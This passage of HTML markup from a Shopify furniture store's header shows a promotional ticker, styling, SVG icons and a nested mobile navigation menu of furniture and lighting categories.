                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
